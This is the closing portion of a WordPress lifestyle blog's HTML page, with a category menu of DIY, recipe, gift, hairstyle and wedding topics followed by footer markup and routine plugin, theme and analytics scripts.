	<option class="level-0" value="271">Dip Recipes&nbsp;&nbsp;(12)</option>
	<option class="level-0" value="63">DIY Baby Shower Ideas&nbsp;&nbsp;(106)</option>
	<option class="level-0" value="71">DIY Box Ideas&nbsp;&nbsp;(135)</option>
	<option class="level-0" value="62">DIY Christmas Ideas&nbsp;&nbsp;(107)</option>
	<option class="level-0" value="58">DIY Costume Ideas&nbsp;&nbsp;(152)</option>
	<option class="level-0" value="55">DIY Craft for Adult Ideas&nbsp;&nbsp;(115)</option>
	<option class="level-0" value="54">DIY Craft for Kids Ideas&nbsp;&nbsp;(165)</option>
	<option class="level-0" value="57">DIY Craft for Preschoolers Ideas&nbsp;&nbsp;(156)</option>
	<option class="level-0" value="56">DIY Craft for Toddlers Ideas&nbsp;&nbsp;(138)</option>
	<option class="level-0" value="159">DIY Crafts for Kids&nbsp;&nbsp;(73)</option>
	<option class="level-0" value="67">DIY Dog Ideas&nbsp;&nbsp;(100)</option>
	<option class="level-0" value="72">DIY Gift Ideas&nbsp;&nbsp;(105)</option>
	<option class="level-0" value="73">DIY Hair Ideas&nbsp;&nbsp;(140)</option>
	<option class="level-0" value="59">DIY Home Decoration Ideas&nbsp;&nbsp;(95)</option>
	<option class="level-0" value="69">DIY Kit Ideas&nbsp;&nbsp;(110)</option>
	<option class="level-0" value="61">DIY Mask Ideas&nbsp;&nbsp;(106)</option>
	<option class="level-0" value="64">DIY Organizer Ideas&nbsp;&nbsp;(81)</option>
	<option class="level-0" value="66">DIY Outdoor Ideas&nbsp;&nbsp;(99)</option>
	<option class="level-0" value="65">DIY Plan Ideas&nbsp;&nbsp;(92)</option>
	<option class="level-0" value="70">DIY Rack Ideas&nbsp;&nbsp;(117)</option>
	<option class="level-0" value="68">DIY Wedding Ideas&nbsp;&nbsp;(83)</option>
	<option class="level-0" value="60">DIY Wood Ideas&nbsp;&nbsp;(93)</option>
	<option class="level-0" value="273">Duck Recipes&nbsp;&nbsp;(14)</option>
	<option class="level-0" value="201">Earrings&nbsp;&nbsp;(18)</option>
	<option class="level-0" value="274">Easter Recipes&nbsp;&nbsp;(96)</option>
	<option class="level-0" value="184">Easy Hairstyles&nbsp;&nbsp;(19)</option>
	<option class="level-0" value="130">Education Quotes&nbsp;&nbsp;(14)</option>
	<option class="level-0" value="275">Egg Recipes&nbsp;&nbsp;(13)</option>
	<option class="level-0" value="205">Engagement&nbsp;&nbsp;(30)</option>
	<option class="level-0" value="101">Engagement Party Ideas&nbsp;&nbsp;(25)</option>
	<option class="level-0" value="276">Fall Recipes&nbsp;&nbsp;(18)</option>
	<option class="level-0" value="118">Family Quotes&nbsp;&nbsp;(21)</option>
	<option class="level-0" value="81">Fathers Day Gift Ideas&nbsp;&nbsp;(29)</option>
	<option class="level-0" value="188">Female Hairstyles&nbsp;&nbsp;(31)</option>
	<option class="level-0" value="44">Firepit Ideas&nbsp;&nbsp;(14)</option>
	<option class="level-0" value="41">Fireplace Ideas&nbsp;&nbsp;(29)</option>
	<option class="level-0" value="277">Fish Recipes&nbsp;&nbsp;(47)</option>
	<option class="level-0" value="278">Football Recipes&nbsp;&nbsp;(3)</option>
	<option class="level-0" value="279">Fourth of July Recipes&nbsp;&nbsp;(23)</option>
	<option class="level-0" value="280">Freezer-friendly Recipes&nbsp;&nbsp;(22)</option>
	<option class="level-0" value="117">Friendship Quotes&nbsp;&nbsp;(10)</option>
	<option class="level-0" value="281">Fruit Recipes&nbsp;&nbsp;(25)</option>
	<option class="level-0" value="53">Funny Birthday Ideas&nbsp;&nbsp;(96)</option>
	<option class="level-0" value="114">Funny Quotes&nbsp;&nbsp;(23)</option>
	<option class="level-0" value="282">Game Day Recipes&nbsp;&nbsp;(15)</option>
	<option class="level-0" value="37">Garage Ideas&nbsp;&nbsp;(15)</option>
	<option class="level-0" value="96">Gender Reveal Party Ideas&nbsp;&nbsp;(90)</option>
	<option class="level-0" value="90">Gift Basket Ideas&nbsp;&nbsp;(107)</option>
	<option class="level-0" value="88">Gift Ideas For Boyfriend&nbsp;&nbsp;(198)</option>
	<option class="level-0" value="84">Gift Ideas For Boys&nbsp;&nbsp;(110)</option>
	<option class="level-0" value="86">Gift Ideas For Couples&nbsp;&nbsp;(132)</option>
	<option class="level-0" value="85">Gift Ideas For Girls&nbsp;&nbsp;(142)</option>
	<option class="level-0" value="165">Gifts for Kids&nbsp;&nbsp;(93)</option>
	<option class="level-0" value="193">Girls Hairstyle&nbsp;&nbsp;(22)</option>
	<option class="level-0" value="211">Glitter Nails&nbsp;&nbsp;(18)</option>
	<option class="level-0" value="283">Gluten-Free Recipes&nbsp;&nbsp;(22)</option>
	<option class="level-0" value="284">Gourmet Recipes&nbsp;&nbsp;(20)</option>
	<option class="level-0" value="79">Graduation Gift Ideas&nbsp;&nbsp;(132)</option>
	<option class="level-0" value="91">Graduation Party Ideas&nbsp;&nbsp;(139)</option>
	<option class="level-0" value="120">Graduation Quotes&nbsp;&nbsp;(23)</option>
	<option class="level-0" value="285">Grains Recipes&nbsp;&nbsp;(23)</option>
	<option class="level-0" value="286">Grill Recipes&nbsp;&nbsp;(14)</option>
	<option class="level-0" value="94">Halloween Party Ideas&nbsp;&nbsp;(104)</option>
	<option class="level-0" value="287">Halloween Recipes&nbsp;&nbsp;(19)</option>
	<option class="level-0" value="288">Hanukkah Recipes&nbsp;&nbsp;(14)</option>
	<option class="level-0" value="289">Healthy Recipes&nbsp;&nbsp;(35)</option>
	<option class="level-0" value="290">High Fiber Recipes&nbsp;&nbsp;(29)</option>
	<option class="level-0" value="83">Holiday Gift Ideas&nbsp;&nbsp;(10)</option>
	<option class="level-0" value="109">Holiday Party Ideas&nbsp;&nbsp;(21)</option>
	<option class="level-0" value="291">Holiday Recipes&nbsp;&nbsp;(26)</option>
	<option class="level-0" value="292">Indian Recipes&nbsp;&nbsp;(23)</option>
	<option class="level-0" value="111">Inspirational Quotes&nbsp;&nbsp;(16)</option>
	<option class="level-0" value="293">Instant Pot Recipes&nbsp;&nbsp;(23)</option>
	<option class="level-0" value="294">Italian Recipes&nbsp;&nbsp;(28)</option>
	<option class="level-0" value="202">Jewelry Sets&nbsp;&nbsp;(20)</option>
	<option class="level-0" value="295">Keto Recipes&nbsp;&nbsp;(16)</option>
	<option class="level-0" value="296">Kid-friendly Recipes&nbsp;&nbsp;(14)</option>
	<option class="level-0" value="161">Kids Fashion Ideas&nbsp;&nbsp;(75)</option>
	<option class="level-0" value="166">Kids Hairstyle Ideas&nbsp;&nbsp;(17)</option>
	<option class="level-0" value="194">Kids Hairstyles&nbsp;&nbsp;(16)</option>
	<option class="level-0" value="167">Kids Party Ideas&nbsp;&nbsp;(13)</option>
	<option class="level-0" value="160">Kids Room Décor Ideas&nbsp;&nbsp;(93)</option>
	<option class="level-0" value="33">Kids Room Ideas&nbsp;&nbsp;(123)</option>
	<option class="level-0" value="127">Kindness Quotes&nbsp;&nbsp;(11)</option>
	<option class="level-0" value="29">Kitchen Ideas&nbsp;&nbsp;(475)</option>
	<option class="level-0" value="297">Lamb Recipes&nbsp;&nbsp;(13)</option>
	<option class="level-0" value="42">Landscape Ideas&nbsp;&nbsp;(145)</option>
	<option class="level-0" value="124">Leadership Quotes&nbsp;&nbsp;(25)</option>
	<option class="level-0" value="116">Life Quotes&nbsp;&nbsp;(9)</option>
	<option class="level-0" value="38">Lighting Ideas&nbsp;&nbsp;(12)</option>
	<option class="level-0" value="189">Little Girl Hairstyles&nbsp;&nbsp;(18)</option>
	<option class="level-0" value="32">Living Room Ideas&nbsp;&nbsp;(253)</option>
	<option class="level-0" value="174">Long Hairstyles&nbsp;&nbsp;(28)</option>
	<option class="level-0" value="112">Love Quotes&nbsp;&nbsp;(18)</option>
	<option class="level-0" value="298">Low Calorie Recipes&nbsp;&nbsp;(19)</option>
	<option class="level-0" value="299">Low Carb Recipes&nbsp;&nbsp;(10)</option>
	<option class="level-0" value="300">Low Cholesterol Recipes&nbsp;&nbsp;(21)</option>
	<option class="level-0" value="301">Low Fat Recipes&nbsp;&nbsp;(17)</option>
	<option class="level-0" value="302">Mac and Cheese Recipes&nbsp;&nbsp;(20)</option>
	<option class="level-0" value="303">Main Dishes Recipes&nbsp;&nbsp;(21)</option>
	<option class="level-0" value="304">Make-ahead Recipes&nbsp;&nbsp;(13)</option>
	<option class="level-0" value="187">Male Hairstyles&nbsp;&nbsp;(26)</option>
	<option class="level-0" value="305">Mardi Gras Recipes&nbsp;&nbsp;(10)</option>
	<option class="level-0" value="129">Marriage Quotes&nbsp;&nbsp;(17)</option>
	<option class="level-0" value="181">Medium Hairstyles&nbsp;&nbsp;(21)</option>
	<option class="level-0" value="176">Mens Hairstyles&nbsp;&nbsp;(28)</option>
	<option class="level-0" value="104">Mermaid Party Ideas&nbsp;&nbsp;(22)</option>
	<option class="level-0" value="306">Mexican Recipes&nbsp;&nbsp;(27)</option>
	<option class="level-0" value="307">Microwave Recipes&nbsp;&nbsp;(23)</option>
	<option class="level-0" value="308">Mother&#8217;s Day Recipes&nbsp;&nbsp;(34)</option>
	<option class="level-0" value="78">Mothers Day Gift Ideas&nbsp;&nbsp;(27)</option>
	<option class="level-0" value="123">Mothers Day Quotes&nbsp;&nbsp;(11)</option>
	<option class="level-0" value="113">Motivational Quotes&nbsp;&nbsp;(18)</option>
	<option class="level-0" value="309">Mushrooms Recipes&nbsp;&nbsp;(32)</option>
	<option class="level-0" value="208">Nail Art&nbsp;&nbsp;(25)</option>
	<option class="level-0" value="209">Nail Colors&nbsp;&nbsp;(28)</option>
	<option class="level-0" value="207">Nail Designs&nbsp;&nbsp;(19)</option>
	<option class="level-0" value="210">Nail Ideas&nbsp;&nbsp;(157)</option>
	<option class="level-0" value="175">Natural Hairstyles&nbsp;&nbsp;(19)</option>
	<option class="level-0" value="203">Necklaces&nbsp;&nbsp;(20)</option>
	<option class="level-0" value="310">New Year&#8217;s Recipes&nbsp;&nbsp;(17)</option>
	<option class="level-0" value="311">Noodle Recipes&nbsp;&nbsp;(20)</option>
	<option class="level-0" value="35">Organizing Ideas&nbsp;&nbsp;(14)</option>
	<option class="level-0" value="39">Paint Ideas&nbsp;&nbsp;(31)</option>
	<option class="level-0" value="312">Paleo Recipes&nbsp;&nbsp;(6)</option>
	<option class="level-0" value="313">Panini Recipes&nbsp;&nbsp;(11)</option>
	<option class="level-0" value="95">Party Food Ideas&nbsp;&nbsp;(43)</option>
	<option class="level-0" value="315">Pasta Recipes&nbsp;&nbsp;(12)</option>
	<option class="level-0" value="316">Pie Recipes&nbsp;&nbsp;(18)</option>
	<option class="level-0" value="200">Pins&nbsp;&nbsp;(21)</option>
	<option class="level-0" value="317">Pizza Recipes&nbsp;&nbsp;(19)</option>
	<option class="level-0" value="36">Pool Ideas&nbsp;&nbsp;(22)</option>
	<option class="level-0" value="102">Pool Party Ideas&nbsp;&nbsp;(24)</option>
	<option class="level-0" value="318">Pork Recipes&nbsp;&nbsp;(11)</option>
	<option class="level-0" value="115">Positive Quotes&nbsp;&nbsp;(11)</option>
	<option class="level-0" value="319">Potatoes Recipes&nbsp;&nbsp;(13)</option>
	<option class="level-0" value="320">Pressure Cooker Recipes&nbsp;&nbsp;(15)</option>
	<option class="level-0" value="138">Printable Coloring Pages&nbsp;&nbsp;(17)</option>
	<option class="level-0" value="178">Prom Hairstyles&nbsp;&nbsp;(36)</option>
	<option class="level-0" value="321">Quick and Easy Recipes&nbsp;&nbsp;(16)</option>
	<option class="level-0" value="169">Quotes for Kids&nbsp;&nbsp;(18)</option>
	<option class="level-0" value="162">Recipes for Kids&nbsp;&nbsp;(82)</option>
	<option class="level-0" value="121">Relationship Quotes&nbsp;&nbsp;(18)</option>
	<option class="level-0" value="100">Retirement Party Ideas&nbsp;&nbsp;(27)</option>
	<option class="level-0" value="322">Rice Recipes&nbsp;&nbsp;(13)</option>
	<option class="level-0" value="204">Rings&nbsp;&nbsp;(18)</option>
	<option class="level-0" value="119">Sad Quotes&nbsp;&nbsp;(20)</option>
	<option class="level-0" value="323">Salad Recipes&nbsp;&nbsp;(19)</option>
	<option class="level-0" value="324">Salmon Recipes&nbsp;&nbsp;(12)</option>
	<option class="level-0" value="325">Salsa Recipes&nbsp;&nbsp;(10)</option>
	<option class="level-0" value="326">Sandwich Recipes&nbsp;&nbsp;(42)</option>
	<option class="level-0" value="327">Sauce Recipes&nbsp;&nbsp;(18)</option>
	<option class="level-0" value="328">Seafood Recipes&nbsp;&nbsp;(27)</option>
	<option class="level-0" value="329">Sheet Pan Dinner Recipes&nbsp;&nbsp;(31)</option>
	<option class="level-0" value="171">Short Hairstyles&nbsp;&nbsp;(12)</option>
	<option class="level-0" value="330">Shrimp Recipes&nbsp;&nbsp;(13)</option>
	<option class="level-0" value="331">Side Dish Recipes&nbsp;&nbsp;(20)</option>
	<option class="level-0" value="332">Slow Cooker Recipes&nbsp;&nbsp;(28)</option>
	<option class="level-0" value="333">Smoothie Recipes&nbsp;&nbsp;(24)</option>
	<option class="level-0" value="334">Snack Recipes&nbsp;&nbsp;(13)</option>
	<option class="level-0" value="335">Soup Recipes&nbsp;&nbsp;(22)</option>
	<option class="level-0" value="336">Sous Vide Recipes&nbsp;&nbsp;(22)</option>
	<option class="level-0" value="337">Southern Recipes&nbsp;&nbsp;(19)</option>
	<option class="level-0" value="338">Spring Recipes&nbsp;&nbsp;(16)</option>
	<option class="level-0" value="340">Stew Recipes&nbsp;&nbsp;(26)</option>
	<option class="level-0" value="341">Stir Fry Recipes&nbsp;&nbsp;(31)</option>
	<option class="level-0" value="34">Storage Ideas&nbsp;&nbsp;(32)</option>
	<option class="level-0" value="108">Summer Party Ideas&nbsp;&nbsp;(29)</option>
	<option class="level-0" value="342">Summer Recipes&nbsp;&nbsp;(36)</option>
	<option class="level-0" value="343">Super Bowl Recipes&nbsp;&nbsp;(20)</option>
	<option class="level-0" value="97">Tea Party Ideas&nbsp;&nbsp;(14)</option>
	<option class="level-0" value="344">Thai Recipes&nbsp;&nbsp;(16)</option>
	<option class="level-0" value="82">Thank You Gift Ideas&nbsp;&nbsp;(25)</option>
	<option class="level-0" value="128">Thanksgiving Quotes&nbsp;&nbsp;(12)</option>
	<option class="level-0" value="345">Thanksgiving Recipes&nbsp;&nbsp;(19)</option>
	<option class="level-0" value="346">Tofu and Tempeh Recipes&nbsp;&nbsp;(21)</option>
	<option class="level-0" value="106">Trolls Party Ideas&nbsp;&nbsp;(28)</option>
	<option class="level-0" value="347">Turkey Recipes&nbsp;&nbsp;(22)</option>
	<option class="level-0" value="191">Undercut Hairstyle&nbsp;&nbsp;(14)</option>
	<option class="level-0" value="99">Unicorn Party Ideas&nbsp;&nbsp;(32)</option>
	<option class="level-0" value="190">Updo Hairstyles&nbsp;&nbsp;(18)</option>
	<option class="level-0" value="348">Valentine&#8217;s Day Recipes&nbsp;&nbsp;(134)</option>
	<option class="level-0" value="80">Valentines Day Gift Ideas&nbsp;&nbsp;(234)</option>
	<option class="level-0" value="349">Vegan Recipes&nbsp;&nbsp;(17)</option>
	<option class="level-0" value="350">Vegetable Recipes&nbsp;&nbsp;(12)</option>
	<option class="level-0" value="351">Vegetarian Recipes&nbsp;&nbsp;(24)</option>
	<option class="level-0" value="220">Wedding Bands&nbsp;&nbsp;(19)</option>
	<option class="level-0" value="218">Wedding Cakes&nbsp;&nbsp;(16)</option>
	<option class="level-0" value="231">Wedding Colors&nbsp;&nbsp;(7)</option>
	<option class="level-0" value="223">Wedding Decorations&nbsp;&nbsp;(14)</option>
	<option class="level-0" value="215">Wedding Dresses&nbsp;&nbsp;(11)</option>
	<option class="level-0" value="222">Wedding Favors&nbsp;&nbsp;(14)</option>
	<option class="level-0" value="224">Wedding Flowers&nbsp;&nbsp;(9)</option>
	<option class="level-0" value="225">Wedding Gifts&nbsp;&nbsp;(13)</option>
	<option class="level-0" value="230">Wedding Gowns&nbsp;&nbsp;(13)</option>
	<option class="level-0" value="234">Wedding Guest Book&nbsp;&nbsp;(50)</option>
	<option class="level-0" value="180">Wedding Hairstyles&nbsp;&nbsp;(29)</option>
	<option class="level-0" value="221">Wedding Hairstyles&nbsp;&nbsp;(9)</option>
	<option class="level-0" value="216">Wedding Invitations&nbsp;&nbsp;(18)</option>
	<option class="level-0" value="226">Wedding Makeup&nbsp;&nbsp;(18)</option>
	<option class="level-0" value="227">Wedding Nails&nbsp;&nbsp;(18)</option>
	<option class="level-0" value="217">Wedding Rings&nbsp;&nbsp;(31)</option>
	<option class="level-0" value="219">Wedding Shoes&nbsp;&nbsp;(11)</option>
	<option class="level-0" value="235">Wedding Sparklers&nbsp;&nbsp;(26)</option>
	<option class="level-0" value="233">Wedding Themes&nbsp;&nbsp;(18)</option>
	<option class="level-0" value="232">Wedding Veils&nbsp;&nbsp;(18)</option>
	<option class="level-0" value="229">Wedding Venues&nbsp;&nbsp;(11)</option>
	<option class="level-0" value="228">Wedding Vows&nbsp;&nbsp;(19)</option>
	<option class="level-0" value="352">Weight-Loss Recipes&nbsp;&nbsp;(18)</option>
	<option class="level-0" value="353">Winter Recipes&nbsp;&nbsp;(17)</option>
	<option class="level-0" value="177">Women Hairstyles&nbsp;&nbsp;(19)</option>
</select>
</form>
<script>
/* <![CDATA[ */
(function() {
	var dropdown = document.getElementById( "cat" );
	function onCatChange() {
		if ( dropdown.options[ dropdown.selectedIndex ].value > 0 ) {
			dropdown.parentNode.submit();
		}
	}
	dropdown.onchange = onCatChange;
})();
/* ]]> */
</script>

			</section></aside><!-- #secondary -->
                        </div>
                                        </div>

            </div>
        </section>
    </main><!-- #main -->

</div> <!-- #content -->

	<footer id="colophon" class="site-footer">
        		<section class="site-footer-bottom">
			<div class="container">
                <div class="fairy-menu-social">
                                    </div>
                            <div class="site-reserved text-center">
               All Rights Reserved 2021.            </div>
                    <div class="site-info text-center">
            <a href="https://wordpress.org/">
                Proudly powered by WordPress            </a>
            <span class="sep"> | </span>
            Theme: Fairy by <a href="http://www.candidthemes.com/">Candid Themes</a>.        </div><!-- .site-info -->
        			</div>
		</section>
	</footer><!-- #colophon -->
</div><!-- #page -->

            <a href="javascript:void(0);" class="footer-go-to-top go-to-top"><i class="fa fa-long-arrow-up"></i></a>
        <script type="text/javascript">var jQueryScriptOutputted = false;function initJQuery() {if (typeof(jQuery) == "undefined") {if (!jQueryScriptOutputted) {jQueryScriptOutputted = true;document.write("<scr" + "ipt type=\"text/javascript\" src=\"https://code.jquery.com/jquery-1.8.2.min.js\"></scr" + "ipt>");}setTimeout("initJQuery()", 50);}}initJQuery();</script><script type="text/javascript">jQuery(document).ready(function() {
jQuery(".3ee1bd767621680b234f64d7f2310146").click(function() {
jQuery.post(
"https://thecluttered.com/wp-admin/admin-ajax.php", {
"action": "quick_adsense_onpost_ad_click",
"quick_adsense_onpost_ad_index": jQuery(this).attr("data-index"),
"quick_adsense_nonce": "3cc7aac13f",
}, function(response) { }
);
});
});
</script><script src='https://thecluttered.com/wp-content/plugins/pinterest-pin-it-button-on-image-hover-and-post/js/main.js?ver=5.8.12' id='wl-pin-main-js'></script>
<script id='wl-pin-main-js-after'>
jQuery(document).ready(function(){jQuery(".is-cropped img").each(function(){jQuery(this).attr("style", "min-height: 120px;min-width: 100px;");});jQuery(".avatar").attr("style", "min-width: unset; min-height: unset;");});
</script>
<script id='toc-front-js-extra'>
var tocplus = {"visibility_show":"show","visibility_hide":"hide","width":"Auto"};
var tocplus = {"visibility_show":"show","visibility_hide":"hide","width":"Auto"};
</script>
<script src='https://thecluttered.com/wp-content/plugins/table-of-contents-plus/front.min.js?ver=2106' id='toc-front-js'></script>
<script src='https://thecluttered.com/wp-content/themes/fairy/js/navigation.js?ver=1.2.8' id='fairy-navigation-js'></script>
<script src='https://thecluttered.com/wp-content/themes/fairy/candidthemes/assets/custom/js/theia-sticky-sidebar.js?ver=1.2.8' id='theia-sticky-sidebar-js'></script>
<script src='https://thecluttered.com/wp-content/themes/fairy/candidthemes/assets/framework/slick/slick.js?ver=1.2.8' id='slick-js'></script>
<script src='https://thecluttered.com/wp-includes/js/imagesloaded.min.js?ver=4.1.4' id='imagesloaded-js'></script>
<script src='https://thecluttered.com/wp-includes/js/masonry.min.js?ver=4.2.2' id='masonry-js'></script>
<script src='https://thecluttered.com/wp-content/themes/fairy/candidthemes/assets/custom/js/custom.js?ver=1.2.8' id='fairy-custom-js-js'></script>
<script src='https://thecluttered.com/wp-includes/js/wp-embed.min.js?ver=5.8.12' id='wp-embed-js'></script>
<!-- Histats.com  START  (aync)-->
<script type="text/javascript">var _Hasync= _Hasync|| [];
_Hasync.push(['Histats.start', '1,4466233,4,0,0,0,00010000']);
_Hasync.push(['Histats.fasi', '1']);
_Hasync.push(['Histats.track_hits', '']);
(function() {
var hs = document.createElement('script'); hs.type = 'text/javascript'; hs.async = true;
hs.src = ('//s10.histats.com/js15_as.js');
(document.getElementsByTagName('head')[0] || document.getElementsByTagName('body')[0]).appendChild(hs);
})();</script>
<noscript><a href="/" target="_blank"><img  src="//sstatic1.histats.com/0.gif?4466233&101" alt="" border="0"></a></noscript>
<!-- Histats.com  END  -->
<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"17298855ef674f68b9ff164aff60dca4","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>
